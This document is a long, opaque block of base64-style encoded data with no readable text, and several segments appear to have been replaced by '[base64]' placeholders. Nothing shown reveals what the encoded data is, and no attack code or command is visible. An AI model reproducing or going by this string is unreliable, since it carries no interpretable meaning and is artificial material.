Xs/tsQiWfnMbMxZFRKkpWoJt0O4F/BKosrUOW45aReFPcLXwiRLoYVwWntMNzXodcxk7lt5eX/rex4L06OEkP95w2B6L62t0PiyZd7Z5pz7XwIn6e/dganT4SOVb7tG/n6CM2sppNhRfSlqgC7J35HIrkmVX8NQWP/[base64]/YKR0UjMF9dsn2Gl+5FYm9pmdyfrLoP7YSsZyanO3EBRgLAmlEFoYFUML0ry2piX/fSW3xwUWK3yFnCXvQ1ktyATbk2vAmNMOq8wKnKkeabh7CopI9EPrkHNmjGDFVP3TLJj97sSe3rIA1H6WLvy/4X1E4/PL/PCJzfsFXDX33EP57e7qj1GS5//38rzG1p7TO/MpshtqWnB4JPameSnmgseh7nfnnVQjWyU0Jg38Qp9I9s9Nr9RD5cTLJ1GWVVpiRWNSFVBwmIDr57JcKtCXA03LbumH/FTPogCnNt0Z7zaS3T6N4ZJjfff0/aKuqF574RE0DrTUeR6O0OnMUf658SsA3C/WlNLwwAye4UK8nMEnSzhWzHdHHaD11TC/aR5waHo993qZWfEIW84apn5/kfcBLabHf/7LUkGgH/VO74yHJYaKLG3EYsqkZBAMlWXlomOEB88PUnzC8501zAqqGVfJpEUkmuKDG4aSOIJY8kuuDukNnelm7dovhodQGgr3eAlbt+BhUr7sBU7PXejHV2kDRLVM96OilW96OcdfmFCjbegTGZ/q8ph6q4CxstBLj1u6wZ2HsvGrvic/GFmDVDf/Kp2hZ9LGnv1Y0XmCIMWjRFuiy6+BtG+8igBgp8aIhPc99kkecMiXWdV36sXPpp9p5cJquGjX2Aw91Ie3xerfPTNAWrXgCDQDKUL8JEFReo35IjFbkcB38s1vbG+LIeCz/7IcQgf0QypGt677JoNKuxJWmfX4p/6xClZP0AEax0a+kG5I3Gj5wauQ8KWFwAQOHU68rJJcRVBrP+XHLg7CSDin4oDUXgJywJolHfetQS2xHwmqlDxnLjjqjn9fG2b2S+J9ZM3peKB34i2i0HWljr3D24xs5gDKm9XT8n9mMKKpG32U3cGz2ZyHWkXVWxzs0OCNTeeTTBVgN5Pn63kEoPg8ieKQ09uUx/[base64]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[base64]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[base64]/JCAbHsiZGzTaOwCQvQ/JIE6meJYvaPvMI6xgKehLiVuhfuHKSmb+EU/iyMGdEbGuRB4kIdE6n/DSOAP8PLQddzZXiQZbd5i9368AmMuVdokfIyK0p61QsovZ9wCkjWzSgPExzCHh68Ms/PQ5IlUZ6auSGs5EDwYS8NTm7c22tYv2k3i10OGikarseNplS6KeqUJSboV/L9kAFG18OW5cJ4cms1ntP21j/Wws6IPPT/yG+de7rplMeUnANygbCYWEp+HFHip4w2smmFZYe46yUgc1K0TBkhTg0SrzpPKD4rNEjvzYMT4X0womVziNwKnEGOIMRGFBmhAxWXP2WBWYDzjgaq3UqDEJzD0nUNL1gm+FDZQXY/92Y94TKPfuvivFxT7rVKCosusng2McqITMsQABw7Ih1mmI1M8XzA2oL3HnrUXzfN0NPCfA4DALvrmQdFKG/HLK+Xc/qfFXPun7senouGX5Ngt8cmMl5Kpo3zbZ9Kpapuy8wr6Rk3R5wxb6V8Oi+MFHy+nB2XY05dE2vV33J1/Z0A80se6aDyJSm4yge7tzCeSEJnTz62GkWhqyhS0rscBNNF8ABjnQQY4Av1gi9AjUo3Xq5NTskKzDIamqKrCLMXEAyNwAV2tOFjC8tAhTQ9YXAR9ZMNa3vB1PWgW8HoLPEV4xR8f1JgsbE9q2/[base64]/kL1JkpHUO19Q0IUVZgx/18lSPLNiwj9O8NtS15WYBKAkr888zCtQRQFgXiP59fV3+fNGjJAVLqezNBcq9gTvtDuctNqDJqj8qb94y+CNFG0+u1JZt4aLt7BrLaH+meiiD/IiJO+yweQCj755VnH8HuIRWOq/6vm3ocRW02F2uq61DPLBvIRQ0Bi+YvPR+R/agVZPrh25+8zp5il9745ccOfury+pPhqvAz35dOoisnsHG4qIobn/B3taXHawbE49l2JRN98RVP98IUJ5yVF7gDBjiElaQ8/jn3U9lK5FOCHrDzOUrVA52ks5wFpG15CqdhvAWdiMVYE3K3TuXe9s/tGEfeRcwC/xCkpSiGP83y2pOeV5ldmfh+en/y3CydPSPdNIamRA8+PeGO8frXbErHRSWQa8k6jXxQoEf7xAhPB/GN1iy2JoKyzvIVWOzFwObB2TtMm4tu0x0n69GrFEEpBznqj4AeOpjhj0a30DEFJPuughQ/vmDVCzdqiWCF6Fa4W0q75foRRyYFf5eAtcllN4X6qP2BGOVLSKBA7cvbTh1d3orzm2MLzxnZ0BZXPQzOsa22uz2eg08xDTRU1SUyIcO87gTZwrEf/NGjy6nzeTW4xKLSgcS+1hRqyHPcuCUnE4qKgJU0ef1q5Mo+FKI8fknOihtHKpPMgWCVHq9lz9VSg7VeCw6RhLbQxOi9F2wPZbkw15kiEbuvZiqgweJTyGzT2V0KDbdFHeaJg+jdr04iJZ2eOmEf8H2wubEmmAMqG4dKqEffeQlB4XZK+o7cX3x+nHkCay/VaTGByKzZuzqSjEyL9jw2JOKVPJKED/uujgJATUqdVO5mrANNJq8wySxp7o704B/6T6KQniqMsVGoGfTPlecIzYLcofWVk0Wf6/z1+GZNN2O+HkSb2eoEuUS89hXoaSP8CeTqljH/tEZqEq/pfz/fFVrG+gTE3KH+fLXW38akO2lB+ZMZzAzCVW30bYpx+aAEJK/kzqGO5dcCMxDO4Q7FnMyl15kZdalkkYw77KX16JaXIdvvNHbjkzp+vRRR+YkK+uXAVgkeTkebVwceSfoOwncJU7Gri8q3WWtcUVwOrhk/LeAML9s/8ALF+U0H3hGH3iszFHpchqDXNrCSUBedIHCKPhSFIkcDzotETu8AKXSUCJM6aJUZ4qvoTdSQT5BdyXUkPdhIE3lpfk0lvIQ641ePgoYnYgsMnicTL7tgWVnDQM4hablmoSazo/IfgnxWBjpXyHipSZgGKm8C72kQcqdMimvqnd+XA7bwq/54DNYJJahYsNCZG3Xqk1kTwcerNYy80ukSohHTXz/Qsho8O1HuQ4OWsBHwOjV675x37k/cHihl4SLtD6WoGCE5J4kEd79PBSEuexBk7FYWqd4/5Pk2O0QRcQ9JLiSdumHDHXtb5RAGaFAmZnngfoz1OZx5hKybeHtV9LSL+Ak+m8ljCKXXj9XHos3oyHxdB9pertjzba2RHH/+PXG0j62gwe0Os+8KOlGoVTObh/RKigW/pNQXbab+LiGXiw+kdhbu8qPH0pAwqY7Ba9gXyxV1NELGilWnmuGm4Jc3cytkl4uGazXLNKKTKzRnrYd/R7ZuMEZwlmD9Gk9YXIHP0j++5e2MA9S7e6skUBOGh9LCkPIETEmAYy7yimDbZ4D03JFbdFQdQ4bvaGyPPefRATgOSljBFNlv2R7STmz8XLVN9NrBfKsNb2aTpi0NuH41s7OkLX3/cvDw43sOdM4NgNohygMbdqhe8N4jq2Y6OzSSMS7AooLudYLj5NIab1vV/2jB6ARYZieFM6C5OGFfVO0WSJfLjRXSYQvFxinyh3w99MKU4xZ2jU4sBVdrjcrSN+wl9sCoVFOEax67+O4/R2xKgq/d4GaOQt+lJdcH/DEcmURHEfems65ZP0ItM1KkvuhNULwv+Tj4gfepldOqovSXBWjWgiQ63IN7Z7KbQ5BJgghj/[base64]/QP8OIGmsePj+p5I7VHlnvBnZvWO70WrmBahM3a6C/nh6AeC7rcKe9dn4s28hOjCbjJld4YHY9TB/TuJ706/2U1Byj3I1yZrhN+YLVlCLpKPPlnsvWChvjIVri77buGGvx7THDUyF2yfRVEBZtubiYSvaRKAp4d9EFOI8NYfRkwK/Rea+bVjLCZmP/r5Ee087w0PrqjHVUBz/rP1QMMpEltSbXe19+hLsxkQ2oGiZC+0cp43ugqdlM8R7mkvfA5Iy3RDUGCsZM0kPS9o5rC1GE2WIF6Ytb94hgyFwdDh1gW40Y2TdNY9aavgfn1XuOTghXlAYvxjWOfdsFenqAI32+rfMwccjQsw7oHGqUXzwCeEG5AEexztYf1SOMqhPznBkhPKKE5C4+0QXwAC895s/JuRQYtKh6slbcaSYkW45L+0ebVkLp8Nm1HKnm5LQLYS5hmoHnIFvLT0Nwr+BWo+MiQW1QS88P7ZtGUF48P2HE9j2kHQ8pIAGoOgQ1A+/cVpQIk9Bx1y+rZ2pnI3Wz5JVYecCzKMP89Hd7SMK9IoBK+mJS7lCJoy58+sUEH3e91ncRLLOz2qotD8N8+z+Prz4H6TP+Bivgb/Q6HI4V1zrI3g2tOZe8cVbaXeQKIu1n94e6mELVyY/3C+4V41asch0CRE6rzgVDulKlmaza2kWTEWIxbpbIhZKk74JMCdVCPbP9kx0O4/T4UdOIXUc/YDtom9CbRBL29ZzfClQGwUkjRJl5MMqcV2NkBwTYIH3ZAU/BVv8bXPVBAECKBf9sScVHGA5Xfk2ET0LCEC1lZPMFzbGCYgMWHjMncNxj+SlRTs7IfohswnyxZZUIwHRPHCJpRTyqGmBEJu4bxsi1kLXC7TWhdaEvEWQGU/6lkz/KuGgSEKeZdmIB/W1H/0mbwcoTXnAm2ml8WkGLIcwLgO8Y4CjxKfMI0oUgADJvLTA+WItklbQUi30t159cY8sd9amzh7ESBtydCWmQP5k5wcUtGLvKJvIYu0wRBYKf7+wZc7Y7rPKT8VIEnXLlK8LSOsOB/hArfE+37xG4Tl308sQsrO2Zzkm9vIlJ860dksEdOe8wpTnMpabQdHvSN3BhBVtsAv6wm7RGi/RkVjcR79a0cpSy9dxMSUhb8OT/igjgMeJDON2VTNXktNcMkoqgJPWfEmimRK0oa4c/EnK8mX0m5ZK1VHyzrhaeu485NUmYp+4P5zyuc/[base64]/BL4A+ERz3k3zfuLToXQDJj8F+pvf2qmwHi6F0b5njvGUtlZn/LJcSDAYFwhM+xGO8NWpIq0YUaWEgxNWYS3dPTI1WL63e50i9ZRqCC8kru0if/mbyK5fJIexfrljm87oQniNrlz5J7WLZqhh+wDKVS8hsiE7loMUJ/woaQ1oP2CKQ+CP2ppkxZwZFS8SnJNcjynPnJAHovAP8fAIh9sr7Dt1InhcMQzo4KEDUj/hbN3MvOwEwHW1ySevdWIpf3NE7ZfhsTMNCJTMguGXjPozyD/TdSMG4dizVhCrZl+zCn4lkY7apF8PoU36BvwwFxWBpII8IfkPofsD/ejL1rnB+mQWm6ZwzHQbpMbhKNNi1AZo0LSNmc2gzpqfsRLv5roimy+ar5jJ/AQFFxgRt5fsbX3Vxd4Yh+XmzWa/OIQB5P4hDN//[base64]/7XHrBGggHIYmgqGPPU7x7oKPrPqyIxCE/+USspxH1gWMqsrtFOv62CcmcNEqErD2h9W/vEbztzTJ9GTT8tS2c5/hkv3K1QpTt9R4vxpZ1z1vLJkUd3GAzb9mh2qixCgQn8pEgksH9tum2oRrg65Zi7G27yWHMzgAs/gf1tph9z5vGa5XfPZeLNU7F7rK2OyHboC4i1SXH7EqD83ng9FwGHGvFR5UNuKR8HIN3TKKAyGaiyP6G/PlbCglaXQyhx8UP3qhMlCnHJ5UEblV1tli0P695A7tJQN1W2Ikve0/lLf/fnw3c0acAZJ4dCT+5kBXMxSYqq8VqlI8CdIMWvSeNLtEPAIxltZAScB70JNn1Kjr6f29d71I42aw44+niIx8+Xl8i+w/EPr4P1cMfOU/FNiV3BSlpS1SSxBnNKhl+CPGLn9WQNoizNiyKs1c6gGZ/F7liOsyv5QEHDBItHcw+aoBd7mmjYRzhjgcis66yH3vrArmUbYofRQnGjfNTYsAtaKyiRzfxYG7tlkRmbvSP9xW0Z/Z9FvRGaHBoLR+mAp/u++7qr6gwjgxCyskdNks6qGBweGDdPaiwnfBvaM8biwpNf4px8GVKaArFgYN3FoWmoYx03uX/1culmHIMXktvZpWc4b6By0SLkk+bGOQvIgvxSjkJaadIjwiW4tOgSTtndv4F6HgxV/h8m5SUZpB+saArZY2NOjfzVtMy1pd2ae54m1SAuY18Ks19Y1Vaw+AD2fVX2FNBBsoPWkviPCjXNS7O/gxeb+17g0SURodLMl4zYBjz2gtlAZHbPIA1LdvQBzERtjX7+NgUBUpfPDIsMtiPGMvvRBcIdceChjqnmnySttJEBPWdGPtBfoTsgC5G/IPfSNu5qp3GfZN6xalLdDLDq2s7u5dbYaBS476gkkkcB5voVdFEwGxvfc+P7EkO6/XlfKADIZIQtfKT1TMUlNrTumc/VhMEPXn7qYaAbo8JFe1vQVU+wy4xk314Vk+Oee2Whccd9Is8Nrvf+dzMXHyJQPeIIPuzHAO/dN6OmNhrj4gLswt/qhwhskvAIjR8vXPu8EBnVwVs2ZtssLbo6Q1KokilzTCMpOrnaxaMFwUY1/Qn2lO8ktI3ZfZtJovNqvKr0MzUS1L49PuhZDEBjIdK/Lb9cyAXQEJ4yuj5BQ+L4LhyXEOZGBMt3XuogYwPhUT/xGp9Jhr9W1SVoswX1YBGIVrYaH1hcJT0X17EfZOUMWBKxLigO6jGdPIW5VHuEFOO5dY4XxffQMiCb0y054W1B74PUpqWFgXMpWH/CIEojK1sEG7VFvn25cE+j/Ew6WPCv3CU8xhEcy75U7Ixz5UhUWTpo/q17+5LpFO9l8dLj4OoqPVR5s+T46v/E39oSu07nLTvnvXg+pmgLIXx0SvTLCCojJctrYsL4zLlHaECOEW84BZk+sFu0B0+J4dJ3gTIdL+WKE7zIySUXtNbImLY3Xn1JDtH4HCaSi6S2Tl44IUt3Tgb1y5xt93mJum0soCsR/UB60hjmjvy468/AhEuaFvmhPLtTnmimfzBPTzexJJFEY0wyeCDtJ5/5S+jL6Ky5P3wsnojdlYMAlQ7lKxIuDg/IWHSHbF6dXkYZWHBtAYupvTGq9FsBtICfS4zdgGBsNmBM8mMArGPiiHmOLjHLLKPmwzoT1EuhuQRMByoQ5+QLUr/y8pNLDZ9tK0CVNXWbIi/Izw/[base64]/2qXHDB9zhfZejB534Cn7IT5apQ42oDJYn8kaM1Z3FCuWXPSRYbSRRBw9cVtkiQKByukR9hIFs0jDGgVIBnqX43B5psfJ5Gp8Sid6oEqFoF5ziPu02FHDoGbDitvEsydZcKmgMPn/voQRkLIXDMJAERy7Od3MUqwjOjwwcAEiOCUbxeGvCdwQHF8WaNzy4mKJ8p/7Rb+2CUFw+wfSq4vH90pvCkGUlcFOEwop/XOrG7hhLAj52Yojqm56IjZIjFscAwesTBr3DJvdfBn6hW9i7Upkg0Ka1neCpwCN5y5I1ohn51ihTSnzzDp5wTuwxvXsZxbEghfwD43VwNeAlOifMUDG18gcLtmZ5s4lnSyIkQB9zoIP+kf/pIj9qK6TSV66aiqUkVWt7q4P2cMjCCmGPT/xeRRYNp0anVJG8RpBfc2ot2cM3/5bxo5A5TDRa+LJZCNmsh5g89P+An4Vtt+4MTE+4XdT+m9iLmTEnuli3xklCeCNzJNOfgzrWy2A6ddZatBJFI7r+ful0iKJ+AMxE/ufo5QPZGKIr0Nuloj7wFrVeScK1K+zj6EuN7SVlsIlB0S+HiGai3SIcW17FTyx6tGNw2M9JQExiCHZwNO/N3BexZKrUIl74aM5i1AWqj5CIUlhbyFxNVrDl1pWxRTrgX6ftLODRqMpexiDAdF2CgNaaM2G2YvyBHfXlaU6gBJSLfU30axp5GOPX+w2DPuOA/fKeABLshkERJH41ULg/JBKFedwlOZomkfE2T7W59OTPr1Nir/h0OlMf/nGLSXNG0IVJHuuFMXe8ruUMph6NnOZDUrTL2omsLikf/k/3QKAhZ1k2wYeZ1aPL4ThsFELWtrBWyWIklKavMgOl5WYD/tDzx2d2WsyEBaT+EJMLF5pDgKp/DyyLd6oo8